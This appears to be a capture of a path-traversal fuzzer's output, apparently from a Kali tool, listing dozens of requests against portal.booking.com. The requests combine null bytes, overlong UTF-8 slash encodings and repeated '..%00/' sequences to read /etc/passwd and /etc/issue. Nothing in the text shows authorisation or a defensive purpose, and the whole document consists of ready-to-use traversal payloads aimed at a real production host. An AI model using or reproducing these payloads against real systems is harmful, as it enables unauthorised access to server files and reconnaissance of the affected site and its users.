 [*] Testing URL: http://portal.booking.com/.%00.%f0%80%80%af.%00.%f0%80%80%af.%00.%f0%80%80%af.%00.%f0%80%80%af.%00.%f0%80%80%afetc%f0%80%80%afissue
[*] Testing URL: http://portal.booking.com/.%00.%f0%80%80%af.%00.%f0%80%80%af.%00.%f0%80%80%af.%00.%f0%80%80%af.%00.%f0%80%80%af.%00.%f0%80%80%afetc%f0%80%80%a
fpasswd
[*] Testing URL: http://portal.booking.com/.%00.%f0%80%80%af.%00.%f0%80%80%af.%00.%f0%80%80%af.%00.%f0%80%80%af.%00.%f0%80%80%af.%00.%f0%80%80%afetc%f0%80%80%a
fissue
[*] Testing URL: http://portal.booking.com/.%00.%f8%80%80%80%afetc%f8%80%80%80%afpasswd
[*] Testing URL: http://portal.booking.com/.%00.%f8%80%80%80%afetc%f8%80%80%80%afissue
[*] Testing URL: http://portal.booking.com/.%00.%f8%80%80%80%af.%00.%f8%80%80%80%afetc%f8%80%80%80%afpasswd
[*] Testing URL: http://portal.booking.com/.%00.%f8%80%80%80%af.%00.%f8%80%80%80%afetc%f8%80%80%80%afissue
[*] Testing URL: http://portal.booking.com/.%00.%f8%80%80%80%af.%00.%f8%80%80%80%af.%00.%f8%80%80%80%afetc%f8%80%80%80%afpasswd
[*] Testing URL: http://portal.booking.com/.%00.%f8%80%80%80%af.%00.%f8%80%80%80%af.%00.%f8%80%80%80%afetc%f8%80%80%80%afissue
[*] Testing URL: http://portal.booking.com/.%00.%f8%80%80%80%af.%00.%f8%80%80%80%af.%00.%f8%80%80%80%af.%00.%f8%80%80%80%afetc%f8%80%80%80%afpasswd
[*] Testing URL: http://portal.booking.com/.%00.%f8%80%80%80%af.%00.%f8%80%80%80%af.%00.%f8%80%80%80%af.%00.%f8%80%80%80%afetc%f8%80%80%80%afissue
[*] Testing URL: http://portal.booking.com/.%00.%f8%80%80%80%af.%00.%f8%80%80%80%af.%00.%f8%80%80%80%af.%00.%f8%80%80%80%af.%00.%f8%80%80%80%afetc%f8%80%80%80%
afpasswd
[*] Testing URL: http://portal.booking.com/.%00.%f8%80%80%80%af.%00.%f8%80%80%80%af.%00.%f8%80%80%80%af.%00.%f8%80%80%80%af.%00.%f8%80%80%80%afetc%f8%80%80%80%
afissue
[*] Testing URL: http://portal.booking.com/.%00.%f8%80%80%80%af.%00.%f8%80%80%80%af.%00.%f8%80%80%80%af.%00.%f8%80%80%80%af.%00.%f8%80%80%80%af.%00.%f8%80%80%80%afetc%f8%80%80%80%afpasswd
[*] Testing URL: http://portal.booking.com/.%00.%f8%80%80%80%af.%00.%f8%80%80%80%af.%00.%f8%80%80%80%af.%00.%f8%80%80%80%af.%00.%f8%80%80%80%af.%00.%f8%80%80%80%afetc%f8%80%80%80%afissue
[*] Testing URL: http://portal.booking.com/..%00/etc/passwd
[*] Testing URL: http://portal.booking.com/..%00/etc/issue
[*] Testing URL: http://portal.booking.com/..%00/..%00/etc/passwd
[*] Testing URL: http://portal.booking.com/..%00/..%00/etc/issue
[*] Testing URL: http://portal.booking.com/..%00/..%00/..%00/etc/passwd
[*] Testing URL: http://portal.booking.com/..%00/..%00/..%00/etc/issue
[*] Testing URL: http://portal.booking.com/..%00/..%00/..%00/..%00/etc/passwd
[*] Testing URL: http://portal.booking.com/..%00/..%00/..%00/..%00/etc/issue
KALI
PURPLE